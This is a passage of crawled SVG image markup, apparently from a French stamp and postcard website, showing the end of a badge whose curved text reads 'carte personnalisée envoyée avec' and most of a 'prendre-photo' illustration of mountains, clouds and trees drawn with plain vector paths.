    <text transform="matrix(0.333, -0.943, 0.943, 0.333, 19.336, 25.374)">
      <tspan x="-0.902" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">A</tspan>
    </text>
    <text transform="matrix(0.404, -0.915, 0.915, 0.404, 19.999, 23.701)">
      <tspan x="-0.902" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">R</tspan>
    </text>
    <text transform="matrix(0.465, -0.885, 0.885, 0.465, 20.702, 22.243)">
      <tspan x="-0.779" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">T</tspan>
    </text>
    <text transform="matrix(0.522, -0.853, 0.853, 0.522, 21.469, 20.891)">
      <tspan x="-0.78" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">E</tspan>
    </text>
    <text transform="matrix(0.563, -0.827, 0.827, 0.563, 22.796, 18.891)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.589, -0.808, 0.808, 0.589, 23.275, 18.281)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.615, -0.788, 0.788, 0.615, 23.775, 17.685)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.64, -0.768, 0.768, 0.64, 24.294, 17.105)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.665, -0.747, 0.747, 0.665, 24.831, 16.543)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.689, -0.725, 0.725, 0.689, 25.388, 15.997)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.712, -0.702, 0.702, 0.712, 25.96, 15.471)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.734, -0.679, 0.679, 0.734, 26.549, 14.964)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.756, -0.654, 0.654, 0.756, 27.155, 14.475)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.777, -0.63, 0.63, 0.777, 27.775, 14.008)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.797, -0.604, 0.604, 0.797, 28.413, 13.56)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.816, -0.578, 0.578, 0.816, 29.062, 13.134)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.845, -0.535, 0.535, 0.845, 29.077, 13.162)">
      <tspan x="-0.842" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">P</tspan>
    </text>
    <text transform="matrix(0.879, -0.476, 0.476, 0.879, 30.471, 12.344)">
      <tspan x="-0.78" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">E</tspan>
    </text>
    <text transform="matrix(0.911, -0.413, 0.413, 0.911, 31.975, 11.598)">
      <tspan x="-0.902" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">R</tspan>
    </text>
    <text transform="matrix(0.939, -0.344, 0.344, 0.939, 33.585, 10.939)">
      <tspan x="-0.842" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">S</tspan>
    </text>
    <text transform="matrix(0.962, -0.274, 0.274, 0.962, 35.239, 10.401)">
      <tspan x="-0.902" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">O</tspan>
    </text>
    <text transform="matrix(0.98, -0.2, 0.2, 0.98, 37.015, 9.967)">
      <tspan x="-0.931" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">N</tspan>
    </text>
    <text transform="matrix(0.992, -0.123, 0.123, 0.992, 38.847, 9.668)">
      <tspan x="-0.931" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">N</tspan>
    </text>
    <text transform="matrix(1, -0.031, 0.031, 1, 40.679, 9.512)">
      <tspan x="-0.902" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">A</tspan>
    </text>
    <text transform="matrix(1, 0.021, -0.021, 1, 42.319, 9.491)">
      <tspan x="-0.751" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">L</tspan>
    </text>
    <text transform="matrix(0.998, 0.07, -0.07, 0.998, 43.483, 9.543)">
      <tspan x="-0.419" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">I</tspan>
    </text>
    <text transform="matrix(0.992, 0.122, -0.122, 0.992, 44.736, 9.664)">
      <tspan x="-0.842" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">S</tspan>
    </text>
    <text transform="matrix(0.982, 0.19, -0.19, 0.982, 46.333, 9.917)">
      <tspan x="-0.78" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">É</tspan>
    </text>
    <text transform="matrix(0.967, 0.254, -0.254, 0.967, 47.851, 10.262)">
      <tspan x="-0.78" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">E</tspan>
    </text>
    <text transform="matrix(0.953, 0.302, -0.302, 0.953, 50.148, 10.959)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#000105"> </tspan>
    </text>
    <text transform="matrix(0.94, 0.342, -0.342, 0.94, 49.747, 11.378)">
      <tspan x="-0.612" y="-0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">E</tspan>
    </text>
    <text transform="matrix(0.919, 0.394, -0.394, 0.919, 50.963, 11.859)">
      <tspan x="-0.73" y="-0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">N</tspan>
    </text>
    <text transform="matrix(0.895, 0.447, -0.447, 0.895, 52.195, 12.431)">
      <tspan x="-0.66" y="-0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">V</tspan>
    </text>
    <text transform="matrix(0.867, 0.497, -0.497, 0.867, 53.371, 13.061)">
      <tspan x="-0.707" y="-0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">O</tspan>
    </text>
    <text transform="matrix(0.839, 0.544, -0.544, 0.839, 54.461, 13.726)">
      <tspan x="-0.661" y="-0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">Y</tspan>
    </text>
    <text transform="matrix(0.809, 0.588, -0.588, 0.809, 55.486, 14.43)">
      <tspan x="-0.612" y="0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">É</tspan>
    </text>
    <text transform="matrix(0.778, 0.628, -0.628, 0.778, 56.435, 15.157)">
      <tspan x="-0.612" y="-0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">E</tspan>
    </text>
    <text transform="matrix(0.753, 0.658, -0.658, 0.753, 57.848, 16.369)">
      <tspan x="-1.272" y="-0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105"> </tspan>
    </text>
    <text transform="matrix(0.728, 0.686, -0.686, 0.728, 57.784, 16.335)">
      <tspan x="-0.707" y="0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">A</tspan>
    </text>
    <text transform="matrix(0.689, 0.725, -0.725, 0.689, 58.695, 17.243)">
      <tspan x="-0.66" y="0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">V</tspan>
    </text>
    <text transform="matrix(0.65, 0.76, -0.76, 0.65, 59.527, 18.166)">
      <tspan x="-0.612" y="-0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">E</tspan>
    </text>
    <text transform="matrix(0.608, 0.794, -0.794, 0.608, 60.321, 19.148)">
      <tspan x="-0.683" y="0" font-family="HelveticaNeue-CondensedBold" font-size="2.543" kerning="0" fill="#000105">C</tspan>
    </text>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/04/prendre-photo.svg
body_size: 18044
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0" y="0" width="1280" height="1024" viewBox="0, 0, 1280, 1024">
  <defs>
    <clipPath id="Clip_1">
      <path d="M385.181,360.06 L450.472,360.06 L450.472,394.804 L385.181,394.804 z"/>
    </clipPath>
    <clipPath id="Clip_2">
      <path d="M453.667,369.889 L474.182,369.889 L474.182,382.218 L453.667,382.218 z"/>
    </clipPath>
    <clipPath id="Clip_3">
      <path d="M771.735,401.401 L837.024,401.401 L837.024,436.145 L771.735,436.145 z"/>
    </clipPath>
    <clipPath id="Clip_4">
      <path d="M840.221,411.23 L860.735,411.23 L860.735,423.559 L840.221,423.559 z"/>
    </clipPath>
    <clipPath id="Clip_5">
      <path d="M624.378,299.062 L666.777,299.062 L666.777,319.896 L624.378,319.896 z"/>
    </clipPath>
    <clipPath id="Clip_6">
      <path d="M668.213,320.698 L690.967,320.698 L690.967,335.436 L668.213,335.436 z"/>
    </clipPath>
    <clipPath id="Clip_7">
      <path d="M624.046,301.571 L625.605,301.571 L625.605,304.293 L624.046,304.293 z"/>
    </clipPath>
    <clipPath id="Clip_8">
      <path d="M337.826,261.978 L849.708,261.978 L849.708,660.002 L337.826,660.002 z"/>
    </clipPath>
    <clipPath id="Clip_9">
      <path d="M408.923,424.747 L458.469,424.747 L458.469,502.745 L408.923,502.745 z"/>
    </clipPath>
    <clipPath id="Clip_10">
      <path d="M593.784,261.978 L633.889,261.978 L633.889,323.94 L593.784,323.94 z"/>
    </clipPath>
    <clipPath id="Clip_11">
      <path d="M800.483,374.086 L837.838,374.086 L837.838,436.056 L800.483,436.056 z"/>
    </clipPath>
    <clipPath id="Clip_12">
      <path d="M322.236,612.55 L856.174,612.55 L856.174,697.689 L322.236,697.689 z"/>
    </clipPath>
    <clipPath id="Clip_13">
      <path d="M845.699,723.531 L1011.447,723.531 L1011.447,806.626 L845.699,806.626 z"/>
    </clipPath>
    <clipPath id="Clip_14">
      <path d="M613.96,647.927 L643.821,647.927 L643.821,780.987 L613.96,780.987 z"/>
    </clipPath>
    <clipPath id="Clip_15">
      <path d="M601.279,641.675 L707.925,641.675 L707.925,744.437 L601.279,744.437 z"/>
    </clipPath>
    <clipPath id="Clip_16">
      <path d="M620.849,522.594 L668.597,522.594 L668.597,560.248 L620.849,560.248 z"/>
    </clipPath>
    <clipPath id="Clip_17">
      <path d="M614.778,553.699 L686.124,553.699 L686.124,574.982 L614.778,574.982 z"/>
    </clipPath>
    <clipPath id="Clip_18">
      <path d="M565.532,569.502 L577.263,569.502 L577.263,609.684 L565.532,609.684 z"/>
    </clipPath>
    <clipPath id="Clip_19">
      <path d="M491.167,579.078 L515.626,579.078 L515.626,597.858 L491.167,597.858 z"/>
    </clipPath>
    <clipPath id="Clip_20">
      <path d="M270.087,464.519 L371.599,464.519 L371.599,564.851 L270.087,564.851 z"/>
    </clipPath>
    <clipPath id="Clip_21">
      <path d="M307.446,423.984 L376.846,423.984 L376.846,487.177 L307.446,487.177 z"/>
    </clipPath>
    <clipPath id="Clip_22">
      <path d="M284.683,473.525 L381.224,473.525 L381.224,504.817 L284.683,504.817 z"/>
    </clipPath>
    <clipPath id="Clip_23">
      <path d="M354.342,612.118 L401.402,612.118 L401.402,778.344 L354.342,778.344 z"/>
    </clipPath>
    <clipPath id="Clip_24">
      <path d="M293.948,612.505 L360.617,612.505 L360.617,646.507 L293.948,646.507 z"/>
    </clipPath>
  </defs>
  <g id="Calque_1">
    <g id="slide1">
      <g clip-path="url(#Clip_1)" opacity="0.3">
        <path d="M450.472,372.367 C446.215,368.01 440.838,365.424 434.996,365.424 C424.99,365.424 415.046,373.086 411.079,384.073 C408.758,382.325 404.708,380.855 401.756,380.855 C394.701,380.855 388.869,387.024 387.253,394.803 C387.253,394.803 385.183,394.074 385.183,393.71 C385.183,383.869 391.905,375.886 400.202,375.886 C403.154,375.886 405.92,376.906 408.24,378.655 C412.208,367.668 420.846,360.059 430.853,360.059 C438.819,360.059 445.914,364.866 450.472,372.367" fill="#C3B6B3"/>
      </g>
      <g clip-path="url(#Clip_2)" opacity="0.3">
        <path d="M474.183,378.816 C471.676,376.562 468.672,375.254 465.461,375.254 C460.861,375.254 456.719,377.926 453.808,382.217 C452.844,379.943 457.061,369.888 461.317,369.888 C466.579,369.888 471.251,373.397 474.183,378.816" fill="#C3B6B3"/>
      </g>
      <path d="M365.099,395.845 L385.847,395.845 C385.827,395.48 385.817,395.115 385.817,394.751 C385.817,384.912 392.539,376.929 400.836,376.929 C403.789,376.929 406.554,377.947 408.875,379.697 C412.842,368.709 421.48,361.101 431.488,361.101 C440.944,361.101 449.18,367.883 453.406,377.894 C456.317,373.601 460.46,370.931 465.059,370.931 C473.926,370.931 481.115,380.888 481.115,393.163 C481.115,394.075 481.074,394.965 480.99,395.845 L489.193,395.845" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <g clip-path="url(#Clip_3)" opacity="0.3">
        <path d="M837.025,413.708 C832.768,409.351 827.391,406.765 821.55,406.765 C811.543,406.765 801.599,414.427 797.632,425.414 C795.31,423.665 791.261,422.196 788.309,422.196 C781.254,422.196 775.424,428.365 773.807,436.144 C773.807,436.144 771.736,435.414 771.736,435.05 C771.736,425.21 778.457,417.227 786.754,417.227 C789.708,417.227 792.473,418.247 794.793,419.995 C798.761,409.008 807.401,401.4 817.406,401.4 C825.372,401.4 832.467,406.207 837.025,413.708" fill="#C3B6B3"/>
      </g>
      <g clip-path="url(#Clip_4)" opacity="0.3">
        <path d="M860.735,420.156 C858.228,417.903 855.224,416.594 852.013,416.594 C847.415,416.594 843.272,419.266 840.36,423.559 C839.398,421.284 843.613,411.229 847.87,411.229 C853.133,411.229 857.803,414.738 860.735,420.156" fill="#C3B6B3"/>
      </g>
      <path d="M751.651,437.186 L772.4,437.186 C772.379,436.821 772.369,436.457 772.369,436.092 C772.369,426.252 779.091,418.269 787.388,418.269 C790.341,418.269 793.106,419.288 795.428,421.038 C799.395,410.049 808.033,402.442 818.041,402.442 C827.498,402.442 835.733,409.224 839.96,419.234 C842.869,414.942 847.012,412.271 851.612,412.271 C860.479,412.271 867.668,422.229 867.668,434.504 C867.668,435.416 867.627,436.306 867.545,437.186 L875.746,437.186" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M677.078,241.836 L690.257,241.836 C690.216,241.279 690.197,240.715 690.197,240.137 C690.197,232.446 693.424,226.208 697.413,226.208 C698.35,226.208 699.249,226.554 700.069,227.187 C701.874,221.485 707.049,217.374 713.155,217.374 C720.764,217.374 726.931,223.761 726.931,231.644 C726.931,232.344 726.884,233.023 726.786,233.696 C726.943,233.69 727.101,233.682 727.258,233.682 C731.424,233.682 734.803,237.182 734.803,241.496 L740.706,241.496" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <g opacity="0.3">
        <path d="M624.046,301.57 C619.217,295.371 611.919,291.426 603.773,291.426 C592.925,291.426 583.612,298.413 579.594,308.378 C577.985,307.284 576.264,306.698 574.471,306.698 C565.661,306.698 554.813,320.888 554.653,338.515 L552.564,338.515 C552.318,336.261 552.184,333.921 552.184,331.515 C552.184,313.596 559.605,299.062 568.771,299.062 C570.613,299.062 572.382,299.647 574.028,300.743 C578.156,290.777 587.727,283.79 598.871,283.79 C610.322,283.79 620.102,291.16 624.046,301.57" fill="#C3B6B3"/>
      </g>
      <g clip-path="url(#Clip_5)" opacity="0.3">
        <path d="M666.777,319.896 C662.132,311.979 653.864,306.699 644.441,306.699 C638.728,306.699 630.976,308.633 626.676,311.929 C625.914,308.989 625.938,306.253 624.377,303.796 C628.678,300.806 635.08,299.062 640.645,299.062 C653.176,299.062 663.718,307.908 666.777,319.896" fill="#C3B6B3"/>
      </g>
      <g clip-path="url(#Clip_6)" opacity="0.3">
        <path d="M690.968,335.436 C688.29,331.16 683.718,328.334 678.523,328.334 C675.573,328.334 672.821,329.251 670.499,330.829 C670.13,327.965 669.344,325.229 668.214,322.709 C670.426,321.424 672.957,320.698 675.659,320.698 C683.756,320.698 690.391,327.202 690.968,335.436" fill="#C3B6B3"/>
      </g>
      <g clip-path="url(#Clip_7)" opacity="0.3">
        <path d="M624.046,301.569 C624.599,302.282 625.127,303.02 625.605,303.796 C625.372,303.962 625.15,304.127 624.917,304.292 C624.672,303.364 624.377,302.46 624.046,301.569" fill="#C3B6B3"/>
      </g>
      <path d="M527.018,339.149 L553.2,339.149 C552.954,336.897 552.819,334.555 552.819,332.149 C552.819,314.23 560.24,299.696 569.405,299.696 C571.247,299.696 573.016,300.282 574.664,301.377 C578.792,291.411 588.362,284.424 599.506,284.424 C611.927,284.424 622.395,293.104 625.552,304.927 C629.974,301.632 635.407,299.696 641.279,299.696 C654.941,299.696 666.231,310.195 668.049,323.826 C670.433,322.247 673.259,321.332 676.293,321.332 C684.771,321.332 691.652,328.459 691.652,337.24 C691.652,337.888 691.615,338.525 691.54,339.149 L701.48,339.149" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M395.887,469.078 L395.887,469.078" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M384.484,469.078 L377.642,469.078" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M365.099,469.078 L345.715,469.078" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M660.431,229.301 L660.431,229.301" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M649.028,229.301 L642.185,229.301" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M629.643,229.301 L610.259,229.301" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M898.748,276.548 L898.748,276.548" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M887.344,276.548 L880.501,276.548" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M867.96,276.548 L848.575,276.548" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M794.982,316.707 L794.982,316.707" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M783.579,316.707 L776.737,316.707" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M520.177,278.909 L520.177,278.909" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M508.774,278.909 L501.932,278.909" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <g>
        <path d="M443.484,622.402 C484.329,619.594 524.115,627.921 554.184,644.199 L509.045,546.019 L455.436,429.419 C452.96,424.032 445.553,424.038 443.086,429.433 L336.635,662.128 L336.718,662.128 C358.916,643.02 389.408,629.698 425.955,624.294 C431.804,623.431 437.655,622.804 443.484,622.402" fill="#E7E2E1"/>
        <path d="M443.484,622.402 C484.329,619.594 524.115,627.921 554.184,644.199 L509.045,546.019 L455.436,429.419 C452.96,424.032 445.553,424.038 443.086,429.433 L336.635,662.128 L336.718,662.128 C358.916,643.02 389.408,629.698 425.955,624.294 C431.804,623.431 437.655,622.804 443.484,622.402" fill-opacity="0" stroke="#333333" stroke-width="5"/>
      </g>
      <path d="M792.244,642.262 C791.595,641.797 790.921,641.328 790.226,640.856 C790.906,641.316 791.573,641.792 792.244,642.262" fill="#E74B3C"/>
      <path d="M792.878,642.897 C792.229,642.431 791.555,641.962 790.86,641.49 C791.54,641.951 792.207,642.426 792.878,642.897 z" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M872.01,638.101 C899.026,642.093 922.074,648.45 941.062,658.251 L831.648,377.674 C829.759,372.829 823.109,372.913 821.333,377.804 L752.008,568.724 L734.528,616.854 C754.897,621.366 773.471,629.562 789.739,640.514 C814.988,634.989 843.207,633.845 872.01,638.101" fill="#E7E2E1"/>
      <path d="M872.644,638.735 C899.66,642.727 922.708,649.084 941.696,658.885 L832.282,378.309 C830.393,373.463 823.743,373.547 821.967,378.438 L752.642,569.358 L735.162,617.489 C755.531,622 774.105,630.196 790.373,641.148 C815.622,635.623 843.841,634.479 872.644,638.735 z" fill-opacity="0" stroke="#333333" stroke-width="5"/>
      <path d="M723.035,614.72 C726.928,615.296 730.755,616.019 734.527,616.856 L751.079,571.277 C751.676,569.639 751.639,567.826 750.977,566.216 L627.798,266.124 C625.501,260.527 617.812,260.621 615.641,266.271 L509.471,542.622 C508.795,544.384 508.857,546.358 509.645,548.068 L553.55,643.565 C559.685,646.886 565.42,650.533 570.672,654.49 C610.867,622.598 666.649,606.381 723.035,614.72" fill="#E7E2E1"/>
      <path d="M723.669,615.354 C727.562,615.93 731.389,616.653 735.161,617.49 L751.714,571.911 C752.31,570.273 752.273,568.46 751.611,566.85 L628.432,266.758 C626.135,261.161 618.446,261.255 616.275,266.905 L510.105,543.257 C509.429,545.018 509.491,546.992 510.279,548.702 L554.184,644.199 C560.319,647.52 566.055,651.167 571.306,655.124 C611.501,623.232 667.283,607.015 723.669,615.354 z" fill-opacity="0" stroke="#333333" stroke-width="5"/>
      <path d="M557.202,651.51 L553.55,643.565 L557.261,651.641 C557.242,651.597 557.222,651.553 557.202,651.51" fill="#FFFFFF"/>
      <path d="M789.739,640.515 C789.738,640.515 789.738,640.515 789.737,640.516 C789.907,640.63 790.061,640.742 790.228,640.856 C790.064,640.745 789.907,640.628 789.742,640.516 C789.742,640.516 789.741,640.516 789.739,640.515" fill="#FFFFFF"/>
      <g clip-path="url(#Clip_8)" opacity="0.1">
        <path d="M646.306,308.419 L536.202,603.345 L510.785,548.065 C509.997,546.352 509.93,544.381 510.614,542.62 L616.784,266.275 C618.952,260.617 626.636,260.522 628.941,266.122 z" fill="#562640"/>
        <path d="M472.609,465.03 L455.939,428.781 C453.463,423.394 446.064,423.407 443.59,428.792 L337.827,660.002 C353.084,647.325 372.094,637.309 394.157,630.598 z" fill="#562640"/>
        <path d="M849.709,421.056 L832.787,377.671 C830.895,372.828 824.246,372.911 822.468,377.801 L753.15,568.724 L735.586,617.089 C748.386,620.015 760.465,624.398 771.701,630.009 z" fill="#562640"/>
        <path d="M790.226,640.855 C790.063,640.743 789.906,640.627 789.741,640.515 C789.741,640.515 789.74,640.515 789.738,640.514 C789.737,640.514 789.737,640.514 789.736,640.515 C789.906,640.629 790.06,640.741 790.226,640.855" fill="#FFFFFF"/>
      </g>
      <path d="M476.774,475.897 L476.454,476.157 L456.408,493.838 L442.725,466.672 L408.928,502.745 L442.759,428.791 C445.223,423.405 452.622,423.394 455.109,428.78 z" fill="#FFFFFF"/>
      <path d="M477.408,476.531 L477.088,476.791 L457.042,494.472 L443.359,467.306 L409.562,503.379 L443.393,429.425 C445.857,424.039 453.257,424.028 455.743,429.414 L477.408,476.531 z" fill-opacity="0" stroke="#333333" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M855.742,438.703 L840.68,419.426 L830.417,437.144 L817.875,415.882 L800.485,436.057 L821.636,377.801 C823.404,372.911 830.064,372.829 831.945,377.672 z" fill="#FFFFFF"/>
      <path d="M856.377,439.337 L841.314,420.06 L831.051,437.778 L818.509,416.516 L801.12,436.691 L822.27,378.435 C824.038,373.545 830.698,373.463 832.579,378.306 L856.377,439.337 z" fill-opacity="0" stroke="#333333" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M650.221,320.018 L639.992,354.461 L617.186,298.946 L593.788,323.939 L615.944,266.275 C618.111,260.617 625.807,260.522 628.1,266.122 z" fill="#FFFFFF"/>
      <path d="M650.855,320.652 L640.626,355.096 L617.82,299.58 L594.422,324.573 L616.578,266.909 C618.745,261.251 626.441,261.156 628.734,266.756 L650.855,320.652 z" fill-opacity="0" stroke="#333333" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
      <g clip-path="url(#Clip_9)" opacity="0.1">
        <path d="M458.47,436.103 L443.886,468.975 L442.722,466.671 L408.924,502.745 L442.757,428.791 C445.219,423.405 452.62,423.394 455.105,428.78 z" fill="#562640"/>
      </g>
      <g clip-path="url(#Clip_10)" opacity="0.1">
        <path d="M633.889,280.249 L622.497,311.881 L617.184,298.947 L593.786,323.94 L615.941,266.275 C618.108,260.618 625.804,260.523 628.096,266.122 z" fill="#562640"/>
      </g>
      <g clip-path="url(#Clip_11)" opacity="0.1">
        <path d="M837.838,392.778 L824.908,427.811 L817.871,415.882 L800.483,436.056 L821.635,377.8 C823.402,372.91 830.061,372.828 831.944,377.671 z" fill="#562640"/>
      </g>
      <path d="M417.172,625.767 C420.06,625.225 422.987,624.734 425.955,624.296 C472.774,617.381 519.824,625.598 554.182,644.199 L509.044,546.018 L455.435,429.42 C452.959,424.03 445.553,424.038 443.086,429.431 L344.342,645.281" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M872.644,638.735 C899.66,642.727 922.708,649.084 941.696,658.885 L832.282,378.309 C830.393,373.463 823.743,373.547 821.967,378.438 L752.642,569.358 L735.162,617.489 C755.531,622 774.105,630.196 790.373,641.148 C815.622,635.623 843.841,634.479 872.644,638.735 z" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M723.669,615.354 C727.562,615.93 731.389,616.653 735.161,617.49 L751.714,571.911 C752.31,570.273 752.273,568.46 751.611,566.85 L628.432,266.758 C626.135,261.161 618.446,261.255 616.275,266.905 L510.105,543.257 C509.429,545.018 509.491,546.992 510.279,548.702 L554.184,644.199 C560.319,647.52 566.055,651.167 571.306,655.124 C611.501,623.232 667.283,607.015 723.669,615.354 z" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M763.856,626.488 L768.195,596.502 L768.826,596.562 L769.197,592.659 C769.285,591.73 770.11,591.048 771.04,591.136 C771.969,591.224 772.651,592.05 772.563,592.98 L772.191,596.882 L772.824,596.942 L771.432,627.209 C771.333,629.311 769.551,630.936 767.451,630.839 C765.348,630.742 763.724,628.96 763.822,626.86 C763.828,626.736 763.839,626.609 763.856,626.488" fill="#785166"/>
      <path d="M778.576,605.183 L771.136,599.082 L763.257,603.619" fill-opacity="0" stroke="#785166" stroke-width="5" stroke-linecap="round"/>
      <path d="M777.122,620.463 L769.683,614.362 L761.803,618.901" fill-opacity="0" stroke="#785166" stroke-width="5" stroke-linecap="round"/>
      <path d="M878.288,638.023 L876.105,564.841 L876.737,564.811 L876.263,555.34 C876.216,554.406 876.935,553.613 877.867,553.566 C878.799,553.519 879.593,554.238 879.64,555.171 L880.115,564.641 L880.747,564.609 L885.888,637.641 C886.035,639.739 884.455,641.557 882.359,641.704 C880.264,641.853 878.444,640.273 878.297,638.177 C878.293,638.131 878.291,638.069 878.288,638.023" fill="#785166"/>
      <path d="M886.997,569.947 L878.759,565.045 L871.623,570.732" fill-opacity="0" stroke="#785166" stroke-width="5" stroke-linecap="round"/>
      <path d="M887.764,585.283 L879.527,580.382 L872.39,586.068" fill-opacity="0" stroke="#785166" stroke-width="5" stroke-linecap="round"/>
      <path d="M888.534,600.62 L880.296,595.719 L873.159,601.405" fill-opacity="0" stroke="#785166" stroke-width="5" stroke-linecap="round"/>
      <path d="M891.578,615.839 L881.005,609.875 L871.65,616.857" fill-opacity="0" stroke="#785166" stroke-width="5" stroke-linecap="round"/>
